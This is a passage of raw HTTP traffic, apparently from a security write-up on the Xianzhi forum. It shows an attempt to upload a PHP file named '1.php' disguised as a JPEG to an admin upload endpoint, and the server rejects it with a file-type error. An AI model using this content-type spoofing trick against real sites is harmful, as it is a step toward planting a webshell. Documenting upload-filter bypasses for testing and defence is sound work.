 POST /admin.php/Common/uploads.html HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------118390668242042769831698444843
Content-Length: 32667
Origin:
Connection: close
Referer:
Cookie: PHPSESSID=j4940uev7qsp11gdc4j4q10760
DNT: 1
Sec-GPC: 1
-----------------------------118390668242042769831698444843
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 24 Mar 2021 10:28:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=j4940uev7qsp11gdc4j4q10760; expires=Wed,
24-Mar-2021 11:28:47 GMT; Max-Age=3600; path=/
Content-Length: 91
{"error":"Error:
\u6587\u4ef6\u7c7b\u578b\u4e0d\u5141\u8bb8\u4e0a\u4f20\uff01","c
ode":1002}
先知社区